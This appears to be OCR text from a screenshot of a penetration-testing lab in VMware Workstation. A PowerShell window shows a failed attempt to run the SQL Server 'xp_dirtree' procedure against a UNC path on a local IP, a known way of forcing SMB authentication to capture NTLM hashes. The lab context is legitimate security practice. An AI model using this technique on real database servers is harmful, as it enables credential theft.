 LAB2 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home Olympos Odin Jormungandr Thoth LAB2 LAB3
My Computer
Ares
Odin
Jormungandr
SES VER ADANA
Domain
Olympos
Thoth
LAB1
LAB2
LAB3
LAB4
Hermes
Pentest
Fafnir
Silinecek2
Shared VMs (Deprecated)
Windows PowerShell
PS C:\Users\lab.2\Desktop> EXEC master.sys.xp_dirtree
EXEC : The term 'EXEC' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ EXEC master.sys.xp_dirtree
+ ~~~~
+ CategoryInfo : ObjectNotFound: (EXEC:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\lab.2\Desktop> '\\192.168.237.136',1,1
\\192.168.237.136
1
1
PS C:\Users\lab.2\Desktop> _
Type here to search
HS
70°F
ENG
TRQ
4:19 AM
9/30/2021
6
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.